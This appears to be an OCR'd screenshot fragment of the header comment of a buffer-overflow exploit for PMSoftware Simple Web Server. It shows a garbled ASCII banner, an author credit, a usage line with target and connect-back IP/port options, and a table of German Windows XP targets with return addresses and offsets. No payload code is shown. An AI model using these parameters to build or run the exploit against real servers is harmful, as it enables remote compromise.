
 * / /__/ /_/ / /_/ /  __/ /  / /_/ /  
/ /_/ / / / / / /__

 * \___/\__, /_.___/\___/_/   \__/_/   
\____/_/ /_/_/\___/

 *     /____/

 *

 * --[ exploit by : cybertronic - 
cybertronic[at]gmx[dot]net

 * Usage: 
./PMSoftwareSimpleWebServer_expl -h 
<tip> -p <tport> -l <cbip> -c <cbport> 
-t <target>

 *         0 WinXP Home SP1 GER 
[0x71a17bfb] [pad=213] [offset=222]

 *         1 WinXP Prof SP1 GER 
[0x71a17bfb] [pad=216] [offset=225]

 *         2 WinXP Prof SP2 GER 
[0x71a19372] [pad=215] [offset=224]

 *

 * [ cybertronic @ PM ] $ 